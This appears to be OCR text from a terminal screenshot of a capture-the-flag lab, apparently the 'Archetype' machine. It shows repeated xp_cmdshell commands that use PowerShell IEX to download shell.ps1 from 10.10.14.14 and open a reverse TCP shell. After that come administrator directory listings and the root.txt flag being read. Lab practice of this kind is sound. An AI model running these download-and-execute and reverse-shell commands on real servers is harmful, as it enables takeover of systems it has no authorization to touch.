 george93@kali: ~/Downloads
george93@kali: ~ 51x55
NULL
SQL> xp_cmdshell "powershell IEX(New-Object Net.web
client).downloadString('http://10.10.14.14/shell.ps
1')"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell.exe IEX(New-Object Net
.webclient).downloadString('http://10.10.14.14/shel
l.ps1')"[-] ERROR(ARCHETYPE): Line 1: Incorrect syn
tax near '/'.
SQL> xp_cmdshell "powershell.exe IEX(New-Object Net
.webclient).downloadString('http:\\10.10.14.14\shel
l.ps1')"[-] ERROR(ARCHETYPE): Line 1: Incorrect syn
tax near '\'.
SQL> Exec xp_cmdshell 'powershell.exe -exec bypass
-Command "IEX (New-Object Net.WebClient).DownloadSt
ring('http://10.10.14.14/shell.ps1'); Invoke-PowerS
hellTcp -Reverse -IPAddress 10.10.14.14 -Port 53"'
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell.exe IEX(New-Object Net
.webclient).downloadString(\'http://10.10.14.14/she
ll.ps1\')"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell IEX(New-Object Net.web
client).downloadString(\'http://10.10.14.14/shell.p
s1\')"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell "IEX(New-Object Net.we
bclient).downloadString(\'http://10.10.14.14/shell.
ps1\');"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell "IEX (New-Object Net.W
ebClient).DownloadString(\"http://10.10.14.14/shell
.ps1\");"
george93@kali: ~/Downloads 163x54
 Volume Serial Number is 9565-0B4F
 Directory of C:\Users
01/19/2020  03:10 PM    <DIR>          .
01/19/2020  03:10 PM    <DIR>          ..
01/19/2020  10:39 PM    <DIR>          Administrator
01/19/2020  10:39 PM    <DIR>          Public
01/20/2020  05:01 AM    <DIR>          sql_svc
               0 File(s)              0 bytes
               5 Dir(s)  10,717,765,632 bytes free
C:\Users>cd Administrator
C:\Users\Administrator>dir
 Volume in drive C has no label.
 Volume Serial Number is 9565-0B4F
 Directory of C:\Users\Administrator
01/19/2020  10:39 PM    <DIR>          .
01/19/2020  10:39 PM    <DIR>          ..
07/27/2021  01:30 AM    <DIR>          3D Objects
07/27/2021  01:30 AM    <DIR>          Contacts
07/27/2021  01:30 AM    <DIR>          Desktop
07/27/2021  01:30 AM    <DIR>          Documents
07/27/2021  01:30 AM    <DIR>          Downloads
07/27/2021  01:30 AM    <DIR>          Favorites
07/27/2021  01:30 AM    <DIR>          Links
07/27/2021  01:30 AM    <DIR>          Music
07/27/2021  01:30 AM    <DIR>          Pictures
07/27/2021  01:30 AM    <DIR>          Saved Games
07/27/2021  01:30 AM    <DIR>          Searches
07/27/2021  01:30 AM    <DIR>          Videos
               0 File(s)              0 bytes
              14 Dir(s)  10,717,765,632 bytes free
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 9565-0B4F
 Directory of C:\Users\Administrator\Desktop
07/27/2021  01:30 AM    <DIR>          .
07/27/2021  01:30 AM    <DIR>          ..
02/25/2020  06:36 AM                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)  10,717,765,632 bytes free
C:\Users\Administrator\Desktop>type root.txt
b91ccec3305e98240082d4474b848528
C:\Users\Administrator\Desktop>